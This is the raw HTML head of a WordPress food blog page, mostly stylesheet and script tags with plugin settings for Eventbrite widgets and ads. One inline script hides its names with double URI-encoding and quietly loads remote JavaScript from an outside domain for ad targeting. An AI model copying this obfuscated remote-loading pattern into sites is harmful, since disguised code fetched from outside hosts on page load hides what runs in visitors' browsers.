<link rel='stylesheet' id='widget-posts-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.kalofagas.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-34390-css' href='https://www.kalofagas.ca/wp-content/uploads/elementor/css/post-34390.css?ver=1768952704' media='all' />
<link rel='stylesheet' id='elementor-post-34333-css' href='https://www.kalofagas.ca/wp-content/uploads/elementor/css/post-34333.css?ver=1768952704' media='all' />
<link rel='stylesheet' id='elementor-post-36646-css' href='https://www.kalofagas.ca/wp-content/uploads/elementor/css/post-36646.css?ver=1768952704' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.kalofagas.ca/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.kalofagas.ca/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-34608-css' href='https://www.kalofagas.ca/wp-content/uploads/elementor/css/post-34608.css?ver=1679942753' media='all' />
<link rel='stylesheet' id='elementor-gf-local-prozalibre-css' href='https://www.kalofagas.ca/wp-content/uploads/elementor/google-fonts/css/prozalibre.css?ver=1742255763' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kalofagas.ca/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742255769' media='all' />
<link rel='stylesheet' id='elementor-gf-local-averagesans-css' href='https://www.kalofagas.ca/wp-content/uploads/elementor/google-fonts/css/averagesans.css?ver=1742255769' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://www.kalofagas.ca/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742255798' media='all' />
<link rel='stylesheet' id='elementor-gf-local-stylescript-css' href='https://www.kalofagas.ca/wp-content/uploads/elementor/google-fonts/css/stylescript.css?ver=1742255783' media='all' />
<script>!(function(M,_name){M[_name]=M[_name]||function h(){(h.q=h.q||[]).push(arguments)},M[_name].v=M[_name].v||2,M[_name].s="3";})(window,decodeURI(decodeURI('%61%2564%6d%69%2572%61%256c')));!(function(M,h,Z,R){Z=M.createElement(h),M=M.getElementsByTagName(h)[0],Z.async=1,Z.src="https://troubleshade.com/files/j4uatk/1jg2ha.main.js",(R=0)&&R(Z),M.parentNode.insertBefore(Z,M)})(document,"script");;
!(function(M,h,Z,R,o){function a(R,o){try{a=M.localStorage,(R=JSON.parse(a[decodeURI(decodeURI('%67%65%257%34%49%25%374%25%36%35%6d'))](Z)).lgk||[])&&(o=M[h].pubads())&&R.forEach((function(M){M&&M[0]&&o.setTargeting(M[0],M[1]||"")}))}catch(b){}var a}try{(o=M[h]=M[h]||{}).cmd=o.cmd||[],typeof o.pubads===R?a():typeof o.cmd.unshift===R?o.cmd.unshift(a):o.cmd.push(a)}catch(b){}})(window,decodeURI(decodeURI('%25%36%37%256fog%25%36%63et%2561g')),"_a"+decodeURI(decodeURI("Q%2553%25%330%253%31%25%34%66%44%25%368%25%347%25%34%66%45Z%2543%25%351%256%61A%2578%52%6a%67yQj%64%254%32M%257a%256b%25%33%30%4d%25%36a%68%25%34%37%25%34%64%6a%25%34%39t%4dj%25%36%62%33")),"function");;
;</script><!--n2css--><!--n2js--><script src="https://www.kalofagas.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="widget-for-eventbrite-api-frontend-js-extra">
var data = {"ajax_url":"https://www.kalofagas.ca/wp-admin/admin-ajax.php","spinner":"https://www.kalofagas.ca/wp-includes/images/spinner-2x.gif"};
//# sourceURL=widget-for-eventbrite-api-frontend-js-extra
</script>
<script src="https://www.kalofagas.ca/wp-content/plugins/freemius-premium/frontend/js/frontend.js?ver=6.5.50000" id="widget-for-eventbrite-api-frontend-js"></script>
<script data-cfasync="false" data-no-defer="1" data-no-optimize="1" data-no-minify="1" src="https://www.kalofagas.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://www.kalofagas.ca/wp-content/plugins/freemius-premium/frontend/js/eb_popup.js?ver=6.5.5" id="widget-for-eventbrite-api-eb-popup-js"></script>
<script data-cfasync="false" data-no-defer="1" data-no-optimize="1" data-no-minify="1" src="https://www.kalofagas.ca/wp-content/plugins/freemius-premium/includes/vendor/fullcalendar/fullcalendar/dist/fullcalendar.min.js?ver=3.9.0" id="widget-for-eventbrite-api-fullcalendar-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.kalofagas.ca/wp-json/","nonce":"0faebbceb3","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.kalofagas.ca/wp-includes/js/api-request.min.js?ver=f71357923671ecc7f81bc7da0d575b3a" id="wp-api-request-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/wp-api.min.js?ver=f71357923671ecc7f81bc7da0d575b3a" id="wp-api-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.kalofagas.ca/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0faebbceb3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.kalofagas.ca/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script data-cfasync="false" data-no-defer="1" data-no-optimize="1" data-no-minify="1" src="https://www.kalofagas.ca/wp-content/plugins/freemius-premium/frontend/js/calendar.js?ver=6.5.5" id="widget-for-eventbrite-api-calendar-js"></script>
<script id="widget-for-eventbrite-api-elementor-js-js-extra">
var customAjax = {"ajaxurl":"https://www.kalofagas.ca/wp-admin/admin-ajax.php","nonce":"5a0b85be4a"};
//# sourceURL=widget-for-eventbrite-api-elementor-js-js-extra
</script>
<script src="https://www.kalofagas.ca/wp-content/plugins/freemius-premium/frontend/js/elementor-widget.js?ver=6.5.5" id="widget-for-eventbrite-api-elementor-js-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America/Toronto","abbr":"EST"}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script src="https://www.kalofagas.ca/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script id="widget-for-eventbrite-api-display-eventbrite-events-script-js-extra">
var wfea_freemius = {"current_plan":"gold","can_use_premium_code":"1","is_plan_silver":"1","is_plan_gold":"1","is_plan_platinum":""};
var wfea_controls_meta = {"common":{"free":[{"name":"wfea_limit","label":"Number of Events to Display","type":"number","args":{"default":5}},{"name":"wfea_order_by","label":"Event Sort Order","type":"select2","args":{"options":{"asc":"Ascending Date","desc":"Descending Date","created_asc":"Created Date \u2013 ascending","created_desc":"Created Date \u2013 descending","published_asc":"EB Published Ascending","published_desc":"EB Published Descending"}}}]},"display":{"free":[{"name":"wfea_booknow","label":"Book Now button"},{"name":"wfea_date","label":"Event Date/Time in Heading","args":{"condition":{"wfea_layout!":"short_date"}}},{"name":"wfea_excerpt","label":"Excerpt of Event Summary"},{"name":"wfea_thumb","label":"Image Display"},{"name":"wfea_thumb_original","label":"High Resolution Image","args":{"condition":{"wfea_thumb":["true"]}}},{"name":"wfea_readmore","label":"Read More Link on Excerpt","args":{"condition":{"wfea_layout!":["cal","cal_list"]}}}],"fledgling":[{"name":"wfea_content","label":"Full HTML Description","args":{"default":"","condition":{"wfea_layout!":["widget"]}}},{"name":"wfea_long_description","label":"Full Length Description","args":{"default":"","condition":{"wfea_layout!":["widget"]}}},{"name":"wfea_show_end_time","label":"Only Start Time"},{"name":"wfea_show_end_date","label":"Show End Date"},{"name":"wfea_venue_name","label":"Venue Name"}],"high_powered":[{"name":"wfea_show_availability","label":"Show Availability","args":{"default":10},"type":"number"},{"name":"wfea_show_prices","label":"Prices","args":{"condition":{"wfea_layout!":"card"}}},{"name":"wfea_long_description_modal","label":"Long Description Modal","args":{"condition":{"wfea_layout!":"slider"}}}]},"enabling":{"free":[{"name":"wfea_newtab","label":"Link to EB in New Tab","args":{"default":"","condition":{"wfea_layout!":["cal","cal_list"]}}}],"fledgling":[{"name":"wfea_deduplicate","label":"Duplicate Events ( Multi-Organisation)"}],"high_powered":[{"name":"wfea_popup","label":"On-site Checkout via Popup"}]},"filtering":{"fledgling":[{"name":"wfea_search","label":"Anything","type":"text"},{"name":"wfea_filter_location","label":"Venue Name","type":"text"},{"name":"wfea_filter_title","label":"Title","type":"text"},{"name":"wfea_tags","label":"Tags","type":"text"},{"name":"wfea_start_date_range_start","label":"From a Date","type":"text"},{"name":"wfea_start_date_range_end","label":"Until a Date","type":"text"},{"name":"wfea_first_of_series","label":"Only First of a Series","args":{"default":""}},{"name":"wfea_online_events_only","label":"Online Events","args":{"default":""}},{"name":"wfea_display_private","label":"Show Private Events"}],"high_powered":[{"name":"wfea_filter_by_attr","label":"Advanced filter","type":"textarea","args":{"description":"This allows complex logic to filter on anything, for details on usage \u003Ca href=\"https://fullworksplugins.com/docs/display-eventbrite-events-in-wordpress/developer/advanced-filter/\" target=\"_blank\"\u003ERead more ( opens in new tab ) \u003Cspan class=\"dashicons dashicons-external\"\u003E\u003C/span\u003E\u003C/a\u003E"}}]},"selection":{"free":[{"name":"wfea_status","label":"Event Status","type":"select2","args":{"options":{"live":"Live","started":"Started","ended":"Ended","canceled":"Canceled","draft":"Draft","all":"All"},"default":"live","multiple":"true"}}],"fledgling":[{"name":"wfea_category_id","label":"Categories ID","type":"select2","args":{"options":{"101":"101 = Business & Professional","102":"102 = Science & Technology","103":"103 = Music","104":"104 = Film, Media & Entertainment","105":"105 = Performing & Visual Arts","106":"106 = Fashion & Beauty","107":"107 = Health & Wellness","108":"108 = Sports & Fitness","109":"109 = Travel & Outdoor","110":"110 = Food & Drink","111":"111 = Charity & Causes","112":"112 = Government & Politics","113":"113 = Community & Culture","114":"114 = Religion & Spirituality","115":"115 = Familiy & Education","116":"116 = Seasonal & Holiday","117":"117 = Holiday & Lifestyle","118":"118 = Auto, Boat & Air","119":"119 = Hobbies & Special Interest","120":"120 = School Activities","199":"199 = Other"}}},{"name":"wfea_organization_id","label":"Organization","type":"text","args":{"options":[]}},{"name":"wfea_collection_id","label":"Collection ID","type":"text"},{"name":"wfea_eb_id","label":"Event(s)","type":"text","args":{"options":[],"multiple":"true"}},{"name":"wfea_organizer_id","label":"Organizer ID","type":"text"},{"name":"wfea_subcategory_id","label":"Subcategory","type":"select2","args":{"options":[]}},{"name":"wfea_format_id","label":"Format ID","type":"select2","args":{"options":{"":"=Unrestricted","1":"1 = Conference","2":"2 = Seminar or Talk","3":"3 = Tradeshow, Consumer Show, or Expo","4":"4 = Convention","5":"5 = Festival or Fair","6":"6 = Concert or Performance","7":"7 = Screening","8":"8 = Dinner or Gala","9":"9 = Class, Training, or Workshop","10":"10 = Meeting or Networking Event","11":"11 = Party or Social Gathering","12":"12 = Rally","13":"13 = Tournament","14":"14 = Game or Competition","15":"15 = Race or Endurance Event","16":"16 = Tour","17":"17 = Attraction","18":"18 = Camp, Trip, or Retreat","19":"19 = Appearance or Signing","100":"100 = Other"}}},{"name":"wfea_venue_id","label":"Venue ID","type":"text"}]},"settings":{"free":[{"name":"wfea_booknow_text","label":"Book Now Wording","type":"text","args":{"default":"Register \u003E\u003E"}},{"name":"wfea_css_class","label":"Custom CSS Class","type":"text"},{"name":"wfea_cssID","label":"Custom CSS ID","type":"text"},{"name":"wfea_thumb_align","label":"Image Alignment","type":"select2","args":{"options":{"eaw-alignleft":"Left","eaw-alignright":"Right","eaw-aligncenter":"Center"},"condition":{"wfea_layout":"widget"},"default":"eaw-alignright"}},{"name":"wfea_length","label":"Length of Description","type":"number"},{"name":"wfea_thumb_width","label":"Image Width","type":"number","args":{"condition":{"wfea_layout":"widget"},"default":350,"max":""}},{"name":"wfea_thumb_default","label":"Default Image","type":"text"},{"name":"wfea_readmore_text","label":"Read More Wording","type":"text","args":{"default":"Read More \u003E\u003E","condition":{"wfea_layout!":["cal","cal_list"]}}}],"fledgling":[{"name":"wfea_no_events_found_text","label":"\"No Events Found\" Text","type":"text"},{"name":"wfea_location","label":"Venue Display Field","type":"select2","args":{"options":{"":"Do not Display","name":"Venue Name","localized_address_display":"Localized Address Display","localized_area_display":"Localized Area Display","address_1":"Address Line 1","address_2":"Address Line 2","region":"Region","postal_code":"Postal / Zip code","country":"Country"}}},{"name":"wfea_online_events_address_text","label":"Venue for Online Events","type":"text"},{"name":"wfea_location_title","label":"Venue Title","type":"text"}],"high_powered":[{"name":"wfea_order_by_attr","label":"Advanced sort","type":"text"},{"name":"wfea_canceled_event_button","label":"Canceled Events button text","type":"text","args":{"default":"Cancelled"}},{"name":"wfea_coming_soon_button","label":"Coming Soon Events button text","type":"text","args":{"default":"Coming soon"}},{"name":"wfea_link_custom_page","label":"Link to Custom Page","type":"text","args":{"placeholder":"https://"}},{"name":"wfea_past_event_button","label":"Past Events buttons text","type":"text","args":{"default":"Ended"}},{"name":"wfea_postponed_button","label":"Postponed Events button text","type":"text"},{"name":"wfea_sales_ended_button","label":"Sales Ended button text","type":"text","args":{"default":"Sales Ended"}},{"name":"wfea_sold_out_button","label":"Sold Out button text","type":"text","args":{"default":"Sold out"}},{"name":"wfea_started_event_button","label":"Started Events button text","type":"text","args":{"default":"Started"}},{"name":"wfea_unavailable_button","label":"Unavailable Events button text","type":"text","args":{"default":"Unavailable"}}]},"ajaxurl":"https://www.kalofagas.ca/wp-admin/admin-ajax.php","nonce":"5a0b85be4a"};
//# sourceURL=widget-for-eventbrite-api-display-eventbrite-events-script-js-extra
</script>
<script src="https://www.kalofagas.ca/wp-content/plugins/freemius-premium/build/blocks/display-eventbrite-events/premium__only/filters.js?ver=0ffe866afec349910b6e" id="widget-for-eventbrite-api-display-eventbrite-events-script-js"></script>
<script src="https://www.kalofagas.ca/wp-content/plugins/freemius-premium/build/blocks/display-eventbrite-calendar/filters.js?ver=919cde365c1efa7186a3" id="widget-for-eventbrite-api-display-eventbrite-calendar-script-js"></script>
<script src="https://www.kalofagas.ca/wp-content/plugins/gift-up/blocks/build/checkout-block/checkout.js?ver=3.1.3" id="giftup-checkout-external-js" defer data-wp-strategy="defer"></script>
<script id="plyr-js-js-extra">
var easy_video_player = {"plyr_iconUrl":"https://www.kalofagas.ca/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://www.kalofagas.ca/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
</script>
<script src="https://www.kalofagas.ca/wp-content/plugins/easy-video-player/lib/plyr.js?ver=f71357923671ecc7f81bc7da0d575b3a" id="plyr-js-js"></script>
<script id="widget-for-eventbrite-api-js-extra">
var wfea_frontend = {"ajaxurl":"https://www.kalofagas.ca/wp-admin/admin-ajax.php","nonce":"c500b2d51f"};
//# sourceURL=widget-for-eventbrite-api-js-extra
</script>
<script id="widget-for-eventbrite-api-js-before">
console.debug = function() {};
//# sourceURL=widget-for-eventbrite-api-js-before
</script>
<script src="https://www.kalofagas.ca/wp-content/plugins/freemius-premium/frontend/js/frontend.js?ver=6.5.5" id="widget-for-eventbrite-api-js"></script>
<script src="https://www.eventbrite.com/static/widgets/eb_widgets.js?ver=6.5.5" id="widget-for-eventbrite-api-eb-script-js"></script>
<script data-cfasync="false" data-no-defer="1" data-no-optimize="1" data-no-minify="1" src="https://www.kalofagas.ca/wp-content/plugins/freemius-premium/includes/vendor/moment/moment/min/moment-timezone.min.js?ver=1.0" id="widget-for-eventbrite-api-moment-tz-js"></script>
<script data-cfasync="false" data-no-defer="1" data-no-optimize="1" data-no-minify="1" src="https://www.kalofagas.ca/wp-content/plugins/freemius-premium/includes/vendor/fullcalendar/fullcalendar/dist/locale-all.js?ver=3.9.0" id="widget-for-eventbrite-api-locale-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://www.kalofagas.ca/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"year\":2009,\"monthnum\":4,\"day\":7,\"name\":\"fried-calamari\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://www.kalofagas.ca/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://www.kalofagas.ca/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.kalofagas.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kalofagas.ca/wp-json/wp/v2/posts/1323" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kalofagas.ca/xmlrpc.php?rsd" />
 <meta name="follow.[base64]" content="KsgbSkTbU2SqCmtc9zQ7"/> <meta name="follow.[base64]" content="jPR4JDX42AYUpRYKACEP"/> <meta name="follow.[base64]" content="0Tk4RQd7JUj7VSp4QPql"/> <meta name="follow.[base64]" content="hBq4wwUC89kBJrYS8nDL"/> <meta name="follow.[base64]" content="0SHZy31Hen2pJWaDyh1Y"/> <meta name="follow.[base64]" content="9TbhW5K4xa7YnvrefAXK"/> <meta name="follow.[base64]" content="BRLuJBWj7VM1VD2PZC1h"/> <meta name="follow.[base64]" content="uvySn03f6rxEDt6buFJM"/> <meta name="follow.[base64]" content="KxfGvuTdGZ1L8xHtFrZ7"/> <meta name="follow.[base64]" content="5W447y8M4G4QljqhWayF"/> <meta name="follow.[base64]" content="GqFfvY41pTNsG5ksLWFR"/> <meta name="follow.[base64]" content="sbM9Wt6Af0u5PDdgflKm"/> <meta name="follow.[base64]" content="E3ULZXvBLQZ2N8g4RdDL"/> <meta name="follow.[base64]" content="6myZdMmD6HpBRASSvMxR"/> <meta name="follow.[base64]" content="yfMZ1Nuv4TCRr01pvWqb"/> <meta name="follow.[base64]" content="vVjeqah8U8zqNnUNrwbU"/> <meta name="follow.[base64]" content="2YmuKn21lSL3t469Bmv7"/> <meta name="follow.[base64]" content="abwD7vmbYWJ7AJq1lBhH"/> <meta name="follow.[base64]" content="5vyQYW9j0aZSXgQdzYsv"/> <meta name="follow.[base64]" content="w3Zd7n2q0vRPTBN3tQ0W"/> <meta name="follow.[base64]" content="FPta39d8Pk7bwjvghss8"/> <meta name="follow.[base64]" content="2RV3lTCrdjV1CCgjx59B"/> <meta name="follow.[base64]" content="VXL1sDU7RVwNnYmy6LA5"/> <meta name="follow.[base64]" content="hbXzF9b8cBCrRJjLE5By"/> <meta name="follow.[base64]" content="eAJXf7DyFymgdnYDAL7G"/> <meta name="follow.[base64]" content="SBZzEPkTLBBCURzxrdmS"/> <meta name="follow.[base64]" content="Qe9Tr7RbX8E6RYAUvgj6"/> <meta name="follow.[base64]" content="KQVEDL7DZrUEkEmH8Ky4"/> <meta name="follow.[base64]" content="s8p84xfz6FMVp0hPt2tg"/> <meta name="follow.[base64]" content="MH11A3F2CslCtQSBBBUQ"/> <meta name="follow.[base64]" content="1PyhNnUjPTRdXYJWB8Zu"/><!-- Begin Boomerang header tag -->
<script type="text/javascript">
	var blogherads = blogherads || {};
	blogherads.adq = blogherads.adq || [];

	blogherads.adq.push(function () {
												blogherads.setTargeting("ci", 1323);
								blogherads.setTargeting("pt", "post");
